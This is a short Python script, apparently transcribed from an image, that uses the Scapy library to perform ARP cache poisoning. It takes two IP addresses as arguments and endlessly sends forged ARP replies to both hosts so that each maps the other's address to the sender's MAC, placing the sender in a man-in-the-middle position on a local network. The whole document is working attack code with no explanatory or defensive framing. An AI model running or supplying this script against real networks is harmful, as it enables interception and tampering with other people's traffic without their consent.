 1 #!/usr/bin/env python
2 from scapy.all import *
3 import sys
4
5 ETH = "ens33"
6 mac = get_if_hwaddr(ETH)
7 to = sys.argv[1]
8 to_mac = getmacbyip(to)
9
10 target = sys.argv[2]
11 target_mac = getmacbyip(target)
12
13
14 pkt = Ether(src=mac, dst=to_mac) / ARP(hwsrc=mac, psrc=target, hwdst=to_mac, pdst=to, op=2)
15 pkt2 = Ether(src=mac, dst=target_mac) / ARP(hwsrc=mac, psrc=to, hwdst=target_mac, pdst=target, op=2)
16 while True:
17     sendp(pkt, inter=2, iface=ETH)
18     sendp(pkt2, inter=2, iface=ETH)